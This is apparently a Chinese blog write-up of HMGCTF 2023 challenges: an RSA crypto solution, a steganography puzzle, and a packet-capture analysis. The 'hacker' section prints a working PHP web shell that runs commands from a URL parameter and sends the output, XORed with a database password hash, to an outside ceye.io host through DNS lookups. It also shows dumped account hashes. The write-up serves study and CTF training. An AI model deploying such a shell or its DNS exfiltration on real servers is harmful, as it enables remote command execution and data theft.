HMGCTF 2023
很久没有好好做过题了,就当是个新开始吧,找回自己。
Crypto
It Takes Two!
已知\(\small h_1=(p+q)^e\;mod\;n,h_2=(p-q)^e\;mod\;n\),根据二项式定理化简,易得到\(\small h_1+h_2\)是p的倍数,因此只需要求n和\(\small h_1+h_2\)的最大公因子即可分解n。
RSA的公钥e是未知的,可以通过矩阵LCG来求矩阵A然后恢复e,这里需要注意三组相连的S中有一组是随机生成的,因此计算的时候应该取第1,2组和第4,5组来消去B。
最后在进行RSA解密的时候发现phi和e有公因子21,并且flag是pad过的仅比n短一点,无法利用开21次方或者爆破处理。这里考虑先求出\(\small m^{21}\;mod\;n\)再有限域开根求flag。exp:
from gmpy2 import *
n = 126930298936285661712486297662920895162569606037310367763354747221281175771655642407136326621695910623038808779778530112406355314071209370688157872928010633181351390724545013677593062556323119308457918805555312069055604237211117650220178416298165021603211366843640334616217695418858036626587483782452105122653
c = 113627841667808982839757084973426219545127121566516056267404541633803040730885409234473068650543791446730694746311695177758797711077000091232969424826171863685060090359260225102836081852105845748467870581394884564134418376982186965340367386781824886506478939204791426457255483148486730526127180397268053506840
h1 = 87021607670080656750728189202811647321664825322085967432146885995538140004901574830625347954724344331514731852873721100175299656618161173874818773415684739773055620673258848991693719847569489515642296650035465632567910004553054397894647697286044465567405142149926303968235362573821060105908856127568162452912
h2 = 70528801000055618659638315463133504198238507722722570127215098017082205934290867816695737682738831717228470799826957490782948760796844881508632060312080331264474968266753069687287034453036854258618280625776346633340081217397502423530180647548747144401922660710323623212890923488339464759360304751017490144695
p = gcd(h1+h2,n)
print(p)
q = n//p
assert p * q == n
phi = (p-1)*(q-1)
e = 183183094232895496570030296666322746922054965594187733500344545328263827233
t = gcd(e,phi)
print(t)
d = invert(e//21,phi)
m = pow(c,d,n)
print(m)
# 有限域开根
from Crypto.Util.number import long_to_bytes
n = 126930298936285661712486297662920895162569606037310367763354747221281175771655642407136326621695910623038808779778530112406355314071209370688157872928010633181351390724545013677593062556323119308457918805555312069055604237211117650220178416298165021603211366843640334616217695418858036626587483782452105122653
c = 61299323559648566436834916974968584386427679588508428934993703189422127970956117907097154288390365825990651538598227180106136251271981523316225727452629561697796900883555140462081987790987865974646170432457914928587099103653849781355008356178185254410448643990908992268305309071506481180962780378330432488214
p = 9908484735485245740582755998843475068910570989512225739800304203500256711207262150930812622460031920899674919818007279858208368349928684334780223996774347
q = n//p
e = 21
P.<a>=PolynomialRing(Zmod(p),implementation='NTL')
f=a^e-c
mps=f.monic().roots()
P.<a>=PolynomialRing(Zmod(q),implementation='NTL')
g=a^e-c
mqs=g.monic().roots()
for mpp in mps:
x=mpp[0]
for mqq in mqs:
y=mqq[0]
solution = CRT_list([int(x), int(y)], [p, q])
flag = long_to_bytes(solution)
if b'flag' in flag:
print(flag)
break
Misc
阿尼亚
png的数据段末尾有一堆字符6333383363333963633338326333616263333865633261616332613363326261633262636333623263326235633261356332623563333834633262316333613063333832633361623061,进行一次hex解码后得到一堆乱码,考虑cyberchef的Text Encoding Brute Force进行爆破,最后得到密码:

根据图片名netpixeljihad,搜索到一个信息隐藏项目,利用刚刚得到的密码和图片取解出压缩包的密码P@Ss_W0RD:),解开以后有个flag.txt,里面是某种小众编码,用解密网站识别该编码为code-decabit并解密得到flag:flag{386baeaa-e35a-47b6-905d-5e184cab25ea}。
hacker
首先宏观分析流量包,搞清楚hacker做的事情:
1.写入shell
2.加密secret的数据
3.dns子域名外带加密后的secret
具体分析:
tcp流2中有一段fileContent,解码排列一下为:
<?php $servername = "127.0.0.1";
$username = "root";
$password = "123456";
$dbname = "zentao";
$conn = new PDO("mysql:host=$servername;dbname=$dbname", $username, $password);
$conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$stmt = $conn->prepare("SELECT password FROM zt_user WHERE account=\'admin\'");
$stmt->execute();
$result = $stmt->fetch(PDO::FETCH_ASSOC);
$conn = null;
$param = $_GET["cmd"];
$password = $result["password"];
$output = shell_exec($param);
$hex_output = bin2hex($output);
$hex_password = bin2hex($password);
$len_output = strlen($hex_output);
$len_password = strlen($hex_password);
$max_subdomain_length = 62;
$subdomain_base = "yafgcy.ceye.io";
$hex_xor = "";
for ($i = 0; $i < $len_output; $i++) {
$char_output = $hex_output[$i];
$char_password = $hex_password[$i % $len_password];
$char_xor = dechex(hexdec($char_output) ^ hexdec($char_password));
if (strlen($hex_xor . $char_xor) > $max_subdomain_length) {
if (strlen($hex_xor) % 2 != 0) {
$subdomain = "0" . "$hex_xor.$subdomain_base";
} else {
$subdomain = "$hex_xor.$subdomain_base";
}
gethostbyname($subdomain);
$hex_xor = "";
} else {
$hex_xor .= $char_xor;
}
}
if (strlen($hex_xor) % 2 != 0) {
$subdomain = "0" . "$hex_xor.$subdomain_base";
} else {
$subdomain = "$hex_xor.$subdomain_base";
}
gethostbyname($subdomain); ?>
这里是flag加密的逻辑,要解密需要用到password作为key,在http导出的某个对象里有sql注入的结果<xmp class='a-left'>select account,password from zt_user</xmp>{"status":"success","data":"[{\"account\":\"admin\",\"password\":\"8a3e684c923b763d252cf1e8734a7a29\"},{\"account\":\"productManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"projectManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev1\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester1\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"testManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"test\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"}]","md5":"71cfaa7002d809c0860d3749abb3454c"}
得到key以后解密DNS外带的数据即可,这里有一些出题人数据长度的问题,不深究了,总之解密方法如下:
<?php
$hex_output = "59115a4b465044695a5a56015c4252065e501c130e416f5c5647556b510044";
$hex_password = bin2hex("8a3e684c923b763d252cf1e8734a7a29");
$len_output = strlen($hex_output);
$len_password = strlen($hex_password);
$hex_xor = "";
for ($i = 0; $i < $len_output; $i++) {
$char_data = $hex_output[$i];
$char_password = $hex_password[$i % $len_password];
$output = dechex(hexdec($char_data) ^ hexdec($char_password));
$hex_xor .= $output;
}
echo $hex_xor."\n";
echo hex2bin($hex_xor);
?>
得到ACCAGTAAAACG{AATTCAACAACATGCTGC CTACA-AACAAAAACAAT-TCATCAACAAA AACAACTGGTGA-TTCTTCTCATGATGAAA ACTTCTTCTGCTGC},利用DNA_Cipher的方法解密即可,因为数据有丢失需要爆破一下未知的位置。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号